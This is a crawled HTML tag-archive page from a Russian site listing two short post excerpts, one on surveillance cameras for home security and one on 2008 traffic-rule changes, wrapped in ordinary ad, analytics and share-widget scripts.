

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/kamera-videonabljudenija/
body_size: 3028
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>камера видеонаблюдения znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='dSqy_3813061225694'></div><!--t3813061225694--><div id='tdSqy_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: камера видеонаблюдения</h1>
      </header>
      <article id="post-11195" class="post-11195 post type-post status-publish format-standard hentry category-gadzhety tag-kamera-videonabljudenija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/zachem-nuzhny-kamery-videonablyudeniya" rel="bookmark">Зачем нужны камеры видеонаблюдения</a></h1>
        </header>
        <div class="entry-content">
          <p class="small">Видеонаблюдение – одна из самых важных частей современных систем безопасности. Все люди хотят надежно обезопасить себя, свою семью и имущество от преступных вторжений.</p>
        </div>
      </article>
      <article id="post-104" class="post-104 post type-post status-publish format-standard hentry category-avtomobili-i-transport tag-vozhdenie-mopeda tag-gibdd tag-dorozhnyj-znak tag-kamera-videonabljudenija tag-norma-alkogolja tag-osago tag-pdd tag-perevozka-detej tag-peshehodnyj-perehod tag-pravila-dorozhnogo-dvizhenija tag-jevakuacija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/pdd2008" rel="bookmark">ПДД-2008: изменения для автолюбителей</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-2394.jpg" alt="ПДД-2008: изменения для автолюбителей" title="ПДД-2008: изменения для автолюбителей"></div>
          <p class="small">Ничто не стоит на месте, в том числе, законодательство, регулирующее жизнь автомобильного мира. Так какие же дополнения и изменения, влияющие на автовладельцев и пешеходов, появились в 2008 году? Давайте рассмотрим их подробнее.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176892144371730
body_size: 396
content:
cb__utl_cb_share_176892144371730('1ea92d09c43527572b24fe052f11127b');